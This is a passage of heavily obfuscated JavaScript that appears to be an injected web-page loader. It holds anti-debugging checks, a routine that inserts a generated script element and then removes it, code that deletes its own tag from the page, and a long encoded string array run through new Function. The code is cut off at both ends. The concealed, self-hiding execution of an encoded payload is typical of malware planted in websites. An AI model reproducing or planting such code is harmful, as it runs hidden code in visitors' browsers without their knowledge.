ac=X,B=y[ac(0x359,'qn6d')+'h'];return d[ac(0x24b,'PU)y')](y[ac(0x2f0,'YzhO')+ac(0x4eb,'4fsG')](d[ac(0x1af,'B@pi')](B,z[ac(0x627,'j4FF')+'h']),B),z);}function s(){var ad=X,y=d[ad(0x74b,'OvUn')][ad(0x426,'#J7Q')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':d[ad(0x17c,'dlY5')](O);continue;case'1':var B={};B[ad(0x1e7,'CL11')]=d[ad(0x50e,'FvgT')],B[ad(0x32f,'*(3L')]=function(T,U){var ae=ad;return d[ae(0x74a,'&Yv*')](T,U);},B[ad(0x42d,'C9Xg')]=d[ad(0x400,'OvUn')],B[ad(0x3ac,'C9Xg')]=function(T,U){var af=ad;return d[af(0x2e4,'bN^%')](T,U);},B[ad(0x224,'p2&O')]=d[ad(0x274,'h*gp')],B[ad(0x1c9,'tE0C')]=function(T,U){var ag=ad;return d[ag(0x101,'l#oY')](T,U);},B[ad(0x181,'FvgT')]=d[ad(0x287,'iYY(')],B[ad(0x693,'OvUn')]=function(T,U){var ah=ad;return d[ah(0x6b5,'T8us')](T,U);},B[ad(0x40d,'!5gl')]=function(T){var ai=ad;return d[ai(0x73f,'XIEg')](T);};var G=B;continue;case'2':return!J||!!(d[ad(0x187,'C9Xg')](i,J=d[ad(0x6a9,'!5gl')](r,J,String[ad(0x42b,'O3#F')+ad(0x32b,'P6hH')+'de'](0x2e))?J[ad(0xf8,'qn6d')+ad(0x43f,'qn6d')](0x0,d[ad(0x21c,'^Ue6')](J[ad(0x85f,'(hgT')+'h'],0x1)):J,I)||d[ad(0x764,'r(X(')](i,J,L)||d[ad(0x2ba,'6zOw')](q,J)||d[ad(0x49f,'1t5k')](k));case'3':var I=d[ad(0x68c,'!5gl')](n),J=d[ad(0x40e,'QGby')](m),L=d[ad(0x107,'oEd3')](p);continue;case'4':var O=d[ad(0x56a,'YzhO')](f,this,function(){var aj=ad,T=G[aj(0x834,'bN^%')](typeof window,G[aj(0x7da,'*(3L')])?window:G[aj(0x79a,'qn6d')](typeof process,G[aj(0x3b6,'xGa@')])&&G[aj(0x447,'vju^')](typeof require,G[aj(0x503,'CL11')])&&G[aj(0x4c6,'sfla')](typeof global,G[aj(0x176,'Hr1e')])?global:this,U=function(){var ak=aj,V=new T[(ak(0x27a,'794('))+'p'](G[ak(0x703,'lgKQ')]);return!V[ak(0x4bf,'h*gp')](O);};return G[aj(0xec,'1t5k')](U);});continue;}break;}}function t(y){var al=X,z=d[al(0x603,'w1q2')](j),B;z&&((B=z[al(0xea,'u%iB')+al(0x219,'OvUn')+al(0x351,'fQdX')](d[al(0x237,'qn6d')]))[al(0x2b9,'dlY5')]=d[al(0x422,'oEd3')],B[al(0x845,'ien^')+al(0x5cd,'lgKQ')+'t']=y,(z[al(0x685,'l#oY')]||z[al(0x599,'PU)y')]||z[al(0x152,'ICF8')+al(0x5b3,'CL11')+al(0x255,'6zOw')])[al(0x7c7,'U6nm')+al(0x402,'bN^%')+'d'](B),B[al(0x7b3,'bN^%')+'e']());}function u(){var am=X,y,z=d[am(0x692,'U6nm')](g,d[am(0x634,'OvUn')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),B,G,G;z&&(B=d[am(0x30e,'h*gp')],G=new RegExp(d[am(0x2b7,'B@pi')],'g'),(G=z[B[am(0x6b3,'B@pi')+'ce'](G,'')])&&G[am(0x51a,'qn6d')+am(0x4fd,'sjMz')][am(0x277,'r(X(')+am(0x6b2,'^Ue6')+'d'](G));}try{var v,w,x;d[X(0x886,'dlY5')](s)||(d[X(0x3d9,'r(X(')](u),d[X(0x81a,'uC(L')](0x1,d[X(0x94,'fQdX')](h,0x1,v=0x4))||d[X(0x4a4,'h*gp')](t,d[X(0x747,'4fsG')](d[X(0x6e8,'1t5k')]('(',new Function((function(){var _0x1836940=function(){var _0x8693923c=['mJrUtenKwfvezgTtBe52vg5WBLLty3nkm3bAtvC5we5T','A3jtAwD3zurnnvPdD25zm0fTuvnJCeSWB29nsgCYwvrr','sNL3BMqZuK9zmuiXyuDotLz5y3nkme00yJfwC2jxodjw','D25wmujHwtffngj6zgHAmu1UtenKCgjxDdzsrK5YuKHo','wtvou3DUv1nVALvdy3blmg9VtuHNme1hsxnkm2H3t0zN','m3bOtMTNBKTtDeTlrei0tLrSAuXdy2Xsr05esNLRCLnP','wM1rC0OWvtrLv3DUs1n0s0TeqJroEMHQtenKrKTgqJjk','tLrKBeXdy3PJrMrfsNLRCLnPz3DLreL6tLn3BMvgwLnv','sNLRCLnPz3DLrePTwLn3BK5Tovvlu2nWsZbVB01izZfz','ovPUvNvzm1jWyJi0B2j5EhDlwhr5wLHsmwnTngDIExr3','BdDKBuz5suDnownhrNLJmLzkyM5rB1ntz3DLreK1wLn3','s0TeqJrnmLf5tenKCMvTDffkEwTYu2LND2vewtvzExDU','vtjpre00turOA1CYrMrpmMXTs0y4D2vevtjpre00turO','BKTtDeTlrei0t0rfmKXdzhjLBxrrsNLRCLnPz3DLrfv3','C0OWtJbpvZvytLvOAKP5D25AEMHYvKzKugfhuKHIv3rV','tenKCMvTDffkEwTYu2LND2vey3DAu3DUvvDstvjdy3bl','twPfnuXdzezpsgXZsNLSzeTiuxnKu3GYteHJC2vdEdzm','D25sBe52uM1oDgiYzdzJu2nZsJfJmLPhtKHrmNqZvNPK','v1zOtenJD0L5tK1kEwTYu2LND2veuMHou3DUuJjAD1Pt','zuDfC01izZnnmtbZv3Pcne9dD3DLrfjQwfn4yK1izZnm','m2HysNL3BLPhmxzzmwmWvg1stK9hourkExDUvNPKr1KW','rMXmq2rStwLou0P5A3jtAwD3zurnEfPdD25vv1jnuKnJ','y3nkmwrqvtb0wfvetMPwvZf2vxLJC0OYutrImdfVt0D0','ufjTuLrrmNmWsNL3BLfvtNztBvz0yJbWm1j5y3nkmwmW','EMrHwtbSsK1yAenJu2nZsJjWDgf5DfHom1P2zgTJBKXd','BKTtDeTlrei0tMPfmuXdzfjKA05csNLRCLnPz3DLrfv6','vevwwe4Zvw5mq2rTvtjZm1LSAfbru2nZsJiXrgeYCfHv','r1jtuNLJC0OXzfjxr05ytM1sALnysJvkExDUvJfbEfLS','t1rzC0P5Cefuq2DUs1n0s0TeqJrprev6tenKr1nUtM5k','neXdyZfArJbOsNLRCLnPz3DLrff6t0n3BLvxww1sAwnW','C0OZwNrHm0zgvtj0tgnUrw5mq2ryvw5WD1z6wMTzmuPR','zfHov2HQu0voCLLwyZbxBu5vvNLJC0OXyZfIr05ot0D0','Ee9gzfjoq2nZsJfJmgnhtKHArgT2zfDfBKXdzfHumuPR','DgvZDa','sNL3BMqYsLLoBgmXu0CWBKXdzhLIv3rQutboCK9yAgHk','svzKDMO','wLn3BLvywKrru2nWs1nZB1nPz3DLre0XwLn3BLfvzg5x','zfHumvPQveCXDMiYuJjzu2nZsJjKrgeWCfHvvMHczvvJ','y3Dnu3DUytnWCLvdy3blmg9VtuHNm056txnkm2H3t0zN','z25lu3rls0rcne5TvM1mq2rnwJb4uuP5A3jtAwD3zurJ','q2r1yLC4mMmWEdztu2nZsJfJmLPhuK1rmNrmyKzoCLjP','EMmWt0zJmwrxAdjJu2nZsJnkrgeXAeDvmNrpy1DfBKXd','s1n0s0TeqJrprev3tenKngneAfLkEwTYu2LND2vettfA','AMDZsJfgA1rfuw5lu3rls0rcne1QuMHmq2rkvdfczuP5','uKn0wfviwLHwmuzisNL3BLyWouvABgrrtvvswe56qw5m','t2jxoxvkExDUy0zoCMeXyZfnweOYuNLJC0OZAhPAr1jv','A3jtAwD3zurKAvPdD25vwfPeuvnJCeSWB29nsgD5wvrj','m0vUtenKwfqWuNLwmdG1wMXJm1v5y3nkm05Qu21ssvuY','ELPtD25zm0fTuvnJCeSWB29nsgCYwKrRC0OZvKzLvtbU','yZbKALj6uNLJC0OZtxHHr1jnzuvkA1zUrw5mq2ryvw01','uMvNrxHW','sZbVB01iz3PABvvZsJjjAfuWng5lu3rls0rcne1Tstfm','vLHovefUtenKnveYDhjwEMn4v2XKuMrty3nkmwrqyw5g','tMPtmKvUtenKBwjxDhbwELzvtwTgweP5D25wmuyYvLzK','yurRBeP5A3jtAwD3zurND05dD25su2HrzgLJCeSWB29n','rNHzvMrty0Douq','vvHWv1yXrNbkExDUy1voCK5wyZjxrKjyvvCWBKXdzhbr','A1zyvuDRBKXdzfHomwrtyw5wmLnPy3nkmwmWzeDosK9h','zfHosgTUtenKwe5hEgPwvu5YyZnODgiYy25mq2ryvdfW','u2S2tuHND0TyDhvqv3bIsJjSDvPhvJrumLLUwfnODuTu','tuTdy3blmg9VtuHNme5huxnkmLv5stfjBKTtDeTlrei0','wtfAA1reAhjmm0jysNL3BLyXqtnzmdL0yJfsC2qZA25m','B01izZrovfvZsJb4nMnyA25lu3rls0rcne56wxDmq2rs','D25zEwDXu2LJCeSWB29nsgC0tKrJC0P6wNzwq2TUs1n0','D2vezgHmse05wLz0yuTeqJrorfjTtenKtvOWEffkEwXK','C0OWmdrHAMTUs1n0s0TeqJroBvjTtenKwKTPtLfkEwTY','mwnTngDAvNros0rcne16wM1mq2rbzdj4vuP5BgrlsfvZ','tvKZA25mq2ryvhPsBLz6uxDtm2rysNL3BLPhmxzlmev6','ChDkExDUzdjkrvDwyZjzBvfUtenKwe4YvNLwmuzhwKvK','tLDfC0OXvJfjmvLUs1n0s0TeqJrpreuWtenJBfjhtKrk','s0nWs0P5A3jtAwD3zurwBu9tD25JmdLdu0nJCeSWB29n','mLPty3nkmwrrzvDwwfqZqMPvvu52y0nJC0OXzfnmmK5o','tNjurMmYvw1osvLty3nkmMruytbswfvisxjKmgnUtenK','BwHcsNLRCLnPz3DLrfeYtNL3BLuXsNboAwnWsZbVB01i','y3blmg9VtuHNmu5xtxnkmfPhyuvfBKTtDeTlrei0tKrr','mwrPt0D0CKP5D25Jr2rHwtbSvgj6AfHovxnUtenKwfqW','vJffEgnSzfbHu2nZsJfKuvLSAfHovgrQvtngweP5D25r','zfDjv2DTsNLRCLnPz3DLrePRwLn3BLiYwNDAu2nWsZbV','ELPfAZrIEtHUtenKwe55owPvme5YtKvjngiWtw5mq2ry','sZbVB01izZnzmK1ZsJjnB0TRB25lu3rls0rcne56sxHm','wKDrC0OWBfbvrJrUs1n0s0TeqJrnAMHQtenJEMngzevk','t1n3BK4YAhnwEwnWsZbVB01iz3LoEK1ZsJjvEuKXsw5l','we4WnwPsmKzmsNL3BMjvtNzomMHeytjAwfvftw5mq2ry','m05uvxnkmK15sMPfBKTtDeTlrei0twPnmKXdzfzKu05x','sK1huMPtv2HmsNL3BMvhwKnArKjmu21sv1z5y3nkmND3','sJjsDgeXwMLJwezRsNL3BMmXtNzArZfeyNPOEgnty3nk','t0C4mvyXqLnArKOZwvvfBKXdzfHovgrQu3POCMnwyZbn','muP0sNL3BMfftNjKm1PeytbknLj5y3nkmKyYyKDoufuY','nJmYntCXCgrbAwfh','q2rQtwLzEeP5A3jtAwD3zurjmvPtD25ur2rnvunJCeSW','BMffnw9svvPQsJeWCMrhAhbJmxnUyuvku1jwwLnkmtbW','ttjgBeXdzefKmNHvsNLRCLnPz3DLrePRtKn3BLjTnxvz','v3DUs1n0s0TeqJroAKe0tenKsLqXqMvkEwTYu2LND2ve','B29nsgC0wvrzC0OXtLnHvfLUs1n0s0TeqJroALuYtenK','s1n0s0TeqJroELjStenKCLj5CdzkEwTYu2LND2veuMLn','rMnUtenKBvOXsMPvBtf2u0zJmK1dy3nkmfu0ytjSEe9h','zfHoEKuWvNPvne9iuNHkExDUwM0XDLPiCeXLBffUtenK','CeSWB29nsgCYwvrbC0P5uKLpu1fUs1n0s0TeqJrnALjT','mu15D25uvgHXt1nJCeSWB29nsgD4wLrzC0P5wM9pu1vU','yNPSru1ez25mq2rytLDSs1fvtNjHBgmZuNLJC0OZvtrH','we5fAe9wELK0ywXJmgrty3nkm0PzwvzOq1eYDdrkExDU','sNLRCLnPz3DLrgCZt1n3BMvgwLnvu2nWsZbVB01izZfn','svjfy25mq2ryvvvrmfyWovLurMmXzvnJC0OXyZnsrezy','turnC0OXvKntve1Us1n0s0TeqJrnv1KWtenKCMvTDffk','BKXdzfHoEK5QuJiXCK5wyZjIr05nuNLJC0OWrLHxBu5x','EMfdzgrlr0zIsJnoB2fxwJbkmtbVs1nRn2zymtLlrJH3','EwnZsJfKuMvUqLHvvgXTvNPsueP5D25Hr2n2wtbKDgj6','CZbwmuf3y0zKugnty3nkmLe0ytfADLDhBe5kExDUwxPO','CLnPz3DLrfeZtxL3BK5xuMrju2nWsZbVB01iz3PovffZ','tenJm2fhEfHkEwTYu2LND2vewtfoq3DUuZjkyu1Py3bl','v1jKsvnJCeSWB29nsgCWwvrJC0OWvtrLv3DUs1n0s0Te','u3rls0rcne5QsxPmq2rPsvzot0P5A3jtAwD3zurJm05d','ovbwmuPSsNL3BLPQAhzzBwm0ytfswfvwy25mq2r2uti5','DgnLrfzQzhL0y2vesxDlAwnZzeDOCgmXC25HruPtuLzA','vxnkm1f6wwXRBKTwmdLABLz1wtnsCgiYng9IExH3s1H0','y3nkmMC0ytaXwfvwwMTvvu5YzhLJC0OYzZrHEKPyvdjs','wM1rC0P5uKLpu1fUs1n0s0TeqJrorgrRtenJEMngzevk','u3rls0rcne5uvxPmq2rQtwLzEeP5A3jtAwD3zurjnfPP','q2rkvdfczuP5A3jtAwD3zurND09dD25wAuzVsMLJCeSW','sNPoD1yWuw5lu3rls0rcne5uwMLmq2mXt0rACeP5A3jt','ALvZsJaWngfQA25lu3rls0rcne5hwMTmq2q2wvrAsuP5','v0vUtenKwe4XwMPurZfYsZbkDgiZuw5mq2ryvwPcrLz6','BLHumgHjvNrKtZmXmLLyswDAvdfMtuHNmu5Qz3Ppree0','sLnxrtvcsJeWCe8ZmhnHvNnUy0HkDMrhotbLwejSsJeX','m3vOrhjOwG','q2nZsJncvgeXwLHuELzZzwTJBKXdzhznme5XvJfct1KX','muPWtMLJCeSWB29nsgCZtwPbC0OWrMPtELLUs1n0s0Te','vJfkAeP5D25Iv1jdwKzcrgeZqM9zu2nZsJbwrgf6BfHv','y3nkmwrstLvwwe5erNDwmuzusNL3BMnSzdfKBK5eytjf','wM1jC0P6wNzwq2TUs1n0s0TeqJromKL5tenKELqWsKLk','D25ov1jKsvnJCeSWB29nsgD5tMPNC0OWBfbvrJrUs1n0','A3jtAwD3zurzDW','rei0ttjzmeXdzhPumePjsNLRCLnPz3DLrgm0wwL3BLjR','s1n3AeLyuw1kBKjIwvrvB01izZfor1vZsJfwmuKXww5l','yxPgse1gzfjrBu5sy1nJC0OXyZnpsgrSzfv4wuP5D25w','tKm5ALuXtNjpvMmXu21ovfj5y3nkmwmZvKHOwe5RDfHw','ALLPD25zEKLTtvnJCeSWB29nsgCWwKDvC0P6vMTyu0vU','sNLRCLnPz3DLrgn6t1n3BMeWy3fLAwnWsZbVB01izZfn','zerJmNHRvtjOmvzdy3nkmwrqyLDowfr6zgPwrZf2u2LJ','vNLJCeSWB29nsgD5ttjnC0P6tNDwmffUs1n0s0TeqJro','nJm4nZG2y0zQzvLz','u3rls0rcne5httrmq2rnwJb4uuP5A3jtAwD3zurwAfL5','v0LZsJjnB0TRB25lu3rls0rcne16AgLmq2rkvdfczuP5','AuiWufHcyLLuvw9nsgD5tMPbC0OWqJnIrLfUs1yWB2fd','rfjPwKn3BMvRnxPuEwnWsZbVB01izZfnvgDZsJbgALn6','m0jRvfzoCMnty3nkmwmXy25Awe5wtJfJBgnUtenKwe5f','zurNEK9tD25ovgCYyvnJCeSWB29nsgCZwxPjC0P6qwPj','uMXABwX1wLDrCguYBg1lrJH3zurvmK9ettrnrgHSv3LK','mgnUtenKwfviqMTvv05evvHSseP5D25wELP4uLzJm1iZ','BLmYsMfnAwnWs1nZDgnhrNLJmLzkyM5rB1ntz3DLrgD6','sNPWEvPyuJfJBtrNtuHNEe8YtMHJmLvUtKnJnLPToxLl','s0rcne1QrM1mq2n3sxLotuP5A3jtAwD3zurNELL5D25k','BMvRnxPuEwnWsZbVB01izZnzvfvZsJj0nMeXqw5lu3rl','uw5mq2ryvvvKCvyXqKrkExDUuMTKmvmZwtrHmeLUtenK','teDZowfSC25Kr1z6zenKzeTiuM9Hwe5IsJj0q2nvzgXv','z3nLAxHcs1r0ouXhowjzvefVtuHNme1utxnkmfvVvuHz','m1qWzdbpr3rjvNPAEeP5D25Lvu5YtdfKuvuXrLHvvMnU','B29nsgCZwMPRC0OZuxPzBgTUs1n0s0TeqJrorgXRtenK','nZeWmZC2yw1qBMrn','mNHRu1zoCK1dy3nkmwrswvrcwfqXCgPtrZf2uLnJC0OX','mvj6vJfbneP5D25wmujfuJfKuMjSCfHvvZbUtenKwe4Y','ytjAnfuYDfjJvwnUtenKC1eYDgPwmujfy0HSseP5D25w','utj0seP5D25wELjSvvDktwrUww5mq2ryvuvKCfyXsKDz','ovbkExDUzwXoCLvvvtrHmuPfwvnJC0OXyZntBu5pzezO','EwnZsJnKDgeXvNjsEKzpsNL3BLz6zdzLBKzSttjou1j5','A1PfEhrIm2DUtenKwe4YmvHwELOXy2XJmLj5y3nkmwmX','vwHytMXcyuP5D25Lv0OWwKvWDgiWovHoBuvUtenKrLuY','ovfJwevUtenKrq','sNLRCLnPz3DLrgrOwML3BLjTnxvzEwnWsZbVB01izZnn','BLLTmxzJv050yxPgwfviA25mq2rct0D0vLz6wM1Hmwrr','rfjRt0n3BLzvsKPnEwnWsZbVB01izZfnrfvZsNPvne5T','AZjkEwTYu2LNDW','zfDjv2DTsNLRCLnPz3DLrfzRtKn3BKPvuMPrEwnWsZbV','mgvxAejwEwnZsJfJmgrhuKPpr3rlwJboCLvPy3nkm2Hj','tenKA2jxDdbwEMm1yZnsweP5D25KBtf2zeDzngiZvLHv','y1qWBKP5EhLqu2nUtZj3ovPdAhnlvhrTyJnjB2rTrNLj','m0XdzgLjvK5psNLRCLnPz3DLrePRtwL3BLjTnxvzEwnW','Au5tsNLRCLnPz3DLrePQwLn3BLvxww1sAwnWsZbVB01i','s1n0yuTeqJrnEMXOtenKCLj5CdzkEwTYsJjsBeOXmg9A','zZjoEMnZsJb0AvDQsw5lvJbVwLz0wKTeqJrprfzTtenK','CfPpv0yXwvnJC0OZwNrImvz1vti5v1yXqKHkExDUyKCX','q3H0tercne1uqxnxEKi0wML3D2vey3Lyu3HItuHOA0Xe','AwD3zurJne1dD25krwC1sKnJCeSWB29nsgCYtuDvC0OW','wfvtowTsmJfYt1nJC0OXzfftEKzyvw5OALiYmxzwu2nZ','C0OWwLHpruO2yLDZEuP5D25Hme52uZfJmfjTuK9rmJLt','DgPkExDUuM0XDLnTtLrImvO1uNLJC0OYutrHmvzyvw5s','rei0tNPkAuXdzgXnAu5tsNLRCLnPz3DLrgrRwwL3BK1T','sNL3BMfftNzoBgmYvw1st1eYodjkExDUvJa5rgjSzffr','se1ZzenSn2nTvJbKweP1suC4B2ndEhHmse1ZzenRn2zt','ne4YtxHmq2rQy0nAqKP5A3jtAwD3zurznfPPD25oBtLv','mMHZvNLJCeSWB29nsgCZtuDnC0OXwwHHq1LUs1n0s0Te','te5Py3blmg9VtuHNmvL6sxnkm2H3t0zNBKTtDeTlrei0','uLnArtLuyNPwwe5Ry25mq2rytMTsmfz6yZbKvMrst0nJ','wwL3BLjRwM9ru2nWsZbVB01izZfpv1vZsJjnEuPQrw5l','D2vezg1zAxDUsKvNnuPdy3blmg9VtuHNm01xrxnkme1R','uuP5A3jkmK5SsJeWB2ndD25kEwTWtenJDKP5A3nIEwTZ','s1n0s0TeqJrnv1PRtenKAK1PwxHkEwTYu2LND2verMXz','nvrImwrytMPbBKXdzhnArtvRvuCXCMmYwNHkExDUzezo','sNLRCLnPz3DLrfKYwxL3BLrhze1vq2nWsZbVB01izZbo','s0rcne0Yrtrmq2rswKv4ruP5A3jtAwD3zuroAvPdD25v','AgLmq2rcuJjKyKP5A3jtAwD3zurNmLLtD25vv1LTuMLJ','y0nAqKP5Bgrqv1OXyM1omgfxoxvlrZHZy0nSn2nTvJbK','vLDfBKXdzeDpr3n5ytbRmu15y3nkmwmYwvzSwe56Adbw','ttbrBgnUtenKwfverxLwmdL1vgXKu1f5y3nkm1PAy0Do','mg9VtuHNELPuwxnkmNris25VBKTtDeTlrei0tM1zmeXd','qvrdz25lu3rls0rcne1QrMTmq2ruvw1RmKP5A3jtAwD3','zurKA05dD25Hm3bYvunJCeSWB29nsgD4wKDnC0OZCe9J','wLz0wKTeqJroELeWtenKuLPfEevkEwXKs1r0owrTrNLj','BuXdzePumujLsNLRCLnPz3DLrfPStML3BLvywKrru2nW','A3jtAwD3zurNnu5PD25Hm3bYvunJCeSWB29nsgD5ww1v','we4YnxvkExDUvJfbEe1gyZbJAMryvvHvBKXdzfHomdvQ','EKy2vNLJC0OXyZnLBwrczgPoALrirw5mq2rytJfoEgf6','vuCXDLj5y3nkmwmZt0u1we4WDgLwELP4sNL3BLyXsLLu','DMjPAhzmsefZy1n4EKXiuxnKu3GYteHJC2vdEdzmruvW','rJjJvwH5sNL3BMj6txPzmgHuyJjkwe5Tvw5mq2r6utj0','B01izZjoAKvZsNPoD1yWuw5lu3rls0rcne5xsxDmq2rn','vLPyvuvWA1j6Ahjxu2nZsJfKu2rurLHoA2mYzgTJBKXd','zvvJBKXdzfHvsePvvNPKvvrgzfnIu2nZsJfKu2vRtLHu','y3blmg9VtuHNEfPhrxnkmhrPv2PjBKTtDeTlrei0tJjj','zZjoELfZsJnouffRz25lvJa5wM5wDvKZuNbImJrVzfn4','turcvLyXqJrzmvz4sNL3BLz6wNHrBgmWvJnwrLLty3nk','wMTwvK52vfnJC0OYCZrHmLPZww5gs0P5D25wEMruzuzJ','tuHNm01TuxnkmhHUvezbBKTtC25zmLvUwfnOD0Xdy25l','wfvvEg1wmuzOsNL3BMvStNjzBKz0ytnWnfz5y3nkmwrq','mu5YzvzKuwfty3nkm2WWvw1stvOYmxPkExDUy1uWm1Pg','mhbQyLnJC0OXzfnnvxHyvdbOnfyWourkExDUvNPsC1KX','s0TeqJromLuXtenKtfLSB3LkEwTYu2LND2vezZfzu3DU','s0rcne16A3Pmq2rswMLAr0P5A3jtAwD3zurkAfLPD25u','u0OXmdLkmxrJzurjm2zgEdrnAKPKtgL0yLHiz3Lom3HJ','zg9IrMnUs1n0s0TeqJrov0K1tenJEMngzevkEwTYu2LN','tKrKALmWy25mq2rcu0DwsgvgtNjHAwnZsJjsDgiWBfHo','tNzrmJq0yJnOwfvftw5mq2rOt0C5tvz6vMLHBgrryvnJ','r3HytNPsCfyWourkExDUwJfoCLjSzfbxrtKYuNLJC0OX','mg9VtuHNmLL6z3nkmhG2y1HRBKTtDeTlrei0tw1vD0Xd','vg1ssu9hovzKr2HWsNL3BLyXsKTArxHeyJnwmgrQuw5m','ne9euxnkm1f6wwXRBKTtDeTlrei0t0rrnuXdzeDIBtvQ','BLuXsNboAwnWsZbVB01iz3LnrefZsJbADwjTtw5lu3rl','s0TeqJrnAKjTtenKAuLwtK9kEwTYu2LND2veuMLnu3DU','sKvAu2nZsJfJmu9gAg1urZr3sNL3BLyXqNbJmwrsvg1o','u2LND2vezZjou3DUzeroAvDty3blmg9VtuHNmK5hwxnk','vgnZsJbAr2ffrw5lu3rls0rcne5TrxPmq2rPsvzot0P5','mZaXyu56Eu5S','u2LND2vetM1AAxDUtw00AK9dy3blmg9VtuHNELPxuxnk','sJfKu04YuKHvmJHYzw5zneP5D25KvwXVwtfoBMrhtLrw','uJbArLe0ytngC2nty3nkmwmYzeDou09hDhfLrK52u2LJ','AKTdCeTkEwTYu2LND2veyZjnExDUtM05vuTty3blmg9V','wKv4ruP5A3jtAwD3zurkBu1PD25Kre5Pv1nJCeSWB29n','zuvJBKXdzg1JvLPRvevoCLqYuMHkExDUvJa5DgjSzfnp','r3rXyw5fBKXdzhzIvZLxzeroru15y3nkmfu0ytjswfvv','BLvywKrru2nWsZbVB01izZbAALLZsJbAs2mYy25lu3rl','muiXttfJmfqWBhDprZLpvJfkA1PgqNPrEwnZsJjswfrT','zeHnCeTysMXKsfz5yMLcDLCZuMrpmZfTzfC1AMrhBhzI','sJfKugrTvLHovxbQuZjomuP5D25wmuv2wKvWte0YtKPn','strHmwrytLrgBvyXsNbkExDUvJfcyvPfBe1mmK5mzhPb','vfvTAZjkEwTYu2LND2vewtnpu3DUvLHvALzPy3blmg9V','v005whPcne5uwtrnEMD3t0DwyKOXwLzJmhrAuNLKzeTh','sgC0wvrrC0P5vKvzme1Us1n0s0TeqJrprePPtenKrKTg','u3rls0rcne1QqMHmq2n3sxLotuP5A3jtAwD3zurvm1Pd','odvkExDUvJfcBwnSyZfvr3ryvw1fBKXdzg9IvZGWvNPA','rePTtenKnfzSsLjkEwTYs0vVB01iz3LnAMTZsJbKvfPe','vZH2y1vOuwrdy3nkmePQt0Hgwe4ZwNLkExDUvNPsB1KW','zgLRn2ztEhHxmhDVtuHNEK5hrxnkmfvVvuHzBKTwmdLA','we5QtMTtrgH2yvnJC0OYsLrHmwHytLzcEvfTrw5mq2rS','ExDUutfoCMvwyZbnwfjyvw5vBKXdzfHoEMHhutboCLPg','t0DgAeXdy3PJrMrfsNLRCLnPz3DLrgrStvn3BLiXtMTp','mMnUs1n4ELbyrMjAvNrOtunND2veuxHoAxDUwxLNCvnP','mwrqvxLJC0OXzfnABtvytMPgAfyXrKXkExDUuvDkt1Pf','uuP5A3jtAwD3zurvmLPtD25vv1jnuKnJCeSWB29nsgC0','AZnmq2rYuNLWnG','q2nZsJbwwfmXzenpr3rOsNL3BLz6y3DlmfjuytiXwe5T','zZrnEKLZsJb0AvDQsw5lu3rls0rcne9erMPmq2mZyuD4','vuTty3blmg9VtuHNne9huxnkEvzfwtbnBKTtDeTlrei0','m1Lutxnkmda0ywPRBKTwmg9KsgX3wLC5BuLizhbIBvj2','A1KWmxHkExDUzdnkmu9wyZbovw9UtenKwfvxChbwELu1','whqYwvHjz1r6mu1pm0PSzeHwEwjPqMXxmdHVtuHNme1T','ne16sMHmq2rgt0HSC0P5A3jtAwD3zurgAu9dD25omMHZ','r1jIu2LND2vewtbpq3DUytnWCLvdy3byvdfTzfC1AMrh','BKXdzertr3HQu1rjm1KWCeHkExDUwKvKt1PfnvrHmNH2','nfDdy3blmg9VtuHNmu9ewxnkmhG2y1HRBKTtDeTlrei0','CgiYng9IExH3s1H0EvPyuJfJBtrNyJn4ogneDdLmr1jI','CeTuDdLlu3H3ufC1Bgr5qLnAv2rgzuHbB1PwDfPlrei0','AuzVsMLJCeSWB29nsgCWtwPnC0OXA3fjmufUs1n0s0Te','ELjyvw1OALrUrw5mq2rVvfDOALzxmxzzBgmYtunJC0OW','zurNm01dD25sBtv1wxLJCeSWB29nsgCYt0DvC0OZvKzL','AwD3zuroAe1PD25wvuPktxLJCeSWB29nsgCYwKrJC0OZ','wxLxBu5tuNLJC0OWuJrrBvjuzuHcA1iZrw5mq2rytLvo','BKXdzg9pr3rivNPsAu0WuKHkExDUvNPwBvmZAgXJr05k','zgrlr3nWtZmWC2fwC25JseP2zeC5mgvyqMXkmtfIsJbO','De9XquG','mu5YyuvkDgj6tw5mq2r4t0D0DvyXsLrAmwrtvhLJC0OW','yZa5q1ndy3blmg9VtuHNELPevxnkmda0ywPRBKTtDeTl','vwXJmLvTtLDwEwnZsJfJmgjhtKLIv3rSuLCXDLLPy3nk','rJvkExDUvJa5nfKWAerHm1P2yLC4mKP5D25zme5YvtfJ','uti5DLPTmxjoBgrrtKnJC0OXyZjKBgHytLrOq1yWotvk','vKPuv2HusJeXyK1iz3Dyu2S3zLn4DvPyy2DHu2HMtuHN','u2LND2vey3Hnq3DUuMTAB1fty3blmg9VtuHNme5etxnk','EKXdzdbnmKPAsNLRCLnPz3DLrfjOtun3BLjuAdvIq2nW','B2nhtK5wEwnZsJjSrgiZwNPuvvf4sNL3BLz6uxPzmgS0','tuDzC0OWqJnIrLfUs1n0s0TeqJrnv015tenKrePeBffk','wtfrD01dy3nkmwrqzfrowe5xBejJvwnUtenKA1uYodfz','BtrNzeDOCgmXC25Lr2X2wKzsruOXmg9Kr2HWyZfZBLrf','muHnr1P6uNLJC0OYDerHELiZutj0Bgvyrw5mq2rytKro','mxLdzfzvrW','zurvmK9ettrnrgHRtercnfPezgTAr01WtengBwrxnwPK','uZLRvvrODKX5y3nkmwrqv21su1uYoxnJBMrWsNL3BMqW','mdv0yJbsALmYA25mq2q2tvvWA1rhzdrArwrOsNL3BLz6','A3jtAwD3zurwAK1dD25svgG1yKnJCeSWB29nsgCYwLrf','tenKELqWsKLkEwXKufDAmwjTtJbHvZL1s0C4C2ndEhHm','D25IvK5YuJjwwa','sMTtvZfYvgLJC0OZCgfvsfzytM01nKP5D25wELPyywXK','mhG2y1HRBKTtDeTlrei0tMPNmuXdy2Xsr05esNLRCLnP','AwnWsZbVB01izZnpv01ZsJbADwjTtw5lu3rls0rcne5Q','tKC5DgiWtKDsEwnZsJjKrgiWsNbpr3revJa4meP5D25J','zfnur0zyvhPSwLyXsJfkExDUuLzoCLnwzfjose5yvhPr','zurnD1PdD25svgG1yKnJCeSWB29nsgCZtxPbC0P6wNzw','y3byvNrOtunND2vezg1zExDUvvDstvjdy3blEwrQwLnK','EwXKteHWyLv5z3DLrfPQtxL3BMretMLxu2nWwfqXBwrx','yZjHALjyvuzJBKXdzfHvv3HQvdiXCK5hAfrIEMnUtenK','zfHvBfPQvezoCMvhAZrImMTUtenKwe5SAhjwELP4zeHA','tKm5ALzeAhjLBMHeyJaWBKXdzgPvmNrXvJa5B1PgsNrH','ExDUuLvOu1P